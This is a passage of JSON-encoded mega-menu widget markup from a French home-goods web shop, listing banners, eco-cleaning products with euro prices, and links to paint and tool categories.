alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554874":{"id_deomegamenu_widgets":"17","name":"Image menu 6","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554874","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554874\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 111.1%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-cate-2-6.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571554976":{"id_deomegamenu_widgets":"18","name":"Banner bottom","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571554976","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571554976\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 15.3%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-bottom.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571921417":{"id_deomegamenu_widgets":"19","name":"Banner menu vertical sale off","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571921417","html":"\n<div class=\"deo-widget banner-menu-sale-off\" data-id_widget=\"1571921417\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 155.3%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-vertical-sale-off.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        <h3>Save up to 60%<\/h3>\r\n<p>Online and in store<\/p>\r\n<p><a href=\"#\">View more<\/a><\/p>\n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571921531":{"id_deomegamenu_widgets":"20","name":"Banner menu bottom 1","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571921531","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571921531\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 23.7%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-bottom-1.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1571921558":{"id_deomegamenu_widgets":"21","name":"Banner menu bottom 2","type":"image","params":"[base64]","id_shop":"1","key_widget":"1571921558","html":"\n<div class=\"deo-widget\" data-id_widget=\"1571921558\">\n    <div class=\"widget-image\">\n                                <div class=\"widget-inner\">\n                \n    <div class=\"img-content\">\n                                                        <span class=\"lazyload-wrapper\" style=\"padding-bottom: 23.7%;\">\n                        <span class=\"lazyload-icon\"><\/span>\n                    <\/span>\n                    <img data-src=\"\/themes\/deo_furniture\/assets\/img\/modules\/deotemplate\/images\/banner-menu-bottom-2.jpg\" src=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\" class=\"img-fluid lazyload\"\n                        title=\"\"\n                        alt=\"\"\/>\n                    \n                        <\/div>\n    <div class=\"html-content\">\n        \n    <\/div>\n\n            <\/div>\n            <\/div>\n<\/div>"},"1645890193":{"id_deomegamenu_widgets":"22","name":"Product list vertical ecologique","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1645890193","html":"\n<div class=\"deo-widget\" data-id_widget=\"1645890193\">\n    <div class=\"widget-product_list\">\n                                <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"228\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9boucheur canalisations micro organismes BIO\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/228-deboucheur-canalisations.html\">D\u00e9boucheur canalisations micro organismes BIO<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.55\">13,55\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"772\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/460-small_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/460-large_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\">Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"327\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon d\u00e9tachant naturel BIONETT\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\">Savon d\u00e9tachant naturel BIONETT<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"997\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1200-small_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Composteur de cuisine epluchures fruits et legumes\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1200-large_default\/composteur-dechets-cuisine-bokashi-organko-skaza.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/997-composteur-dechets-cuisine-bokashi-organko-skaza.html\">Composteur Bokashi 9,6 Litres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"69.9\">69,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"422\" data-id-product-attribute=\"258\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/amidon-de-riz-remy\/422-258-amidon-en-cristaux-remy-5410018806481.html#\/85-contenance-350_g\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1081-small_default\/amidon-en-cristaux-remy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Amidon Remy - cristaux de riz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1081-large_default\/amidon-en-cristaux-remy.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/amidon-de-riz-remy\/422-258-amidon-en-cristaux-remy-5410018806481.html#\/85-contenance-350_g\">Amidon Remy cristaux de riz<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"822\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/674-small_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Bicarbonate de soude - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/674-large_default\/bicarbonate-de-soude-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produits-ecologiques\/822-bicarbonate-de-soude-starwax-3365000210017.html\">Bicarbonate de soude - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646216834":{"id_deomegamenu_widgets":"23","name":"Sous-Liens - Peinture","type":"links","params":"[base64]","id_shop":"1","key_widget":"1646216834","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646216834\">\n    <div class=\"widget-links\">\n                                    <div class=\"menu-title\">\n                    \n                        Peintures et Outillages\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/43-dorure-acrylique\" >Dorure Acrylique<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/30-peinture-antirouille-pour-acier-fonte-fer\" >Peinture antirouille Fonte - Acier - Fer<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/109-pinceaux\" >Pinceaux Pro en Bois<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/107-gants-de-travaux\" >Gants de travaux<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/992-peinture-a-tableaux.html\" >Peinture pour tableaux<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/125-decoration-et-protection\" >Peinture Fluo et Phosphorescente<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html\" >Bouche Pores Tinxirol pour Fonds Durs Incolore<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n            <\/div>\n            <\/div>\n<\/div>"},"1646219236":{"id_deomegamenu_widgets":"24","name":"Sous-Liens - Peinture 2","type":"links","params":"[base64]","id_shop":"1","key_widget":"1646219236","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646219236\">\n    <div class=\"widget-links\">\n                                    <div class=\"menu-title\">\n                    \n                        Peintures et Outillages\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/vernis-transparent-polydiam-multi-usage\/107-vernis-colle-3129571080147.html\" >Vernis Colle Serviettes Eclador<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/99-liant-acrylique-epais-3129578700239.html\" >Liant Acrylique Epais - D\u00e9co murale<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/106-medium-a-craqueler.html\" >Medium \u00e0 craqueler - Effet fissur\u00e9<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/21-crochet-x-pour-fixation-tableaux\" >Crochets X Tableau - Tout support<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/20-cire-a-dorer-eclador\" >Cire \u00e0 dorer Couleur OR - Eclador<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n            <\/div>\n            <\/div>\n<\/div>"},"1646220418":{"id_deomegamenu_widgets":"25","name":"Product list verticale entretien surfaces","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646220418","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646220418\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Entretien des Surfaces\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"835\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/835-chamoisette-cuivre-et-laiton-delu-4007581217014.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/699-small_default\/chamoisette-cuivre-et-laiton-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Chamoisette Cuivre et Laiton - Delu\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/699-large_default\/chamoisette-cuivre-et-laiton-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/835-chamoisette-cuivre-et-laiton-delu-4007581217014.html\">Chamoisette Cuivre et Laiton DELU<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div 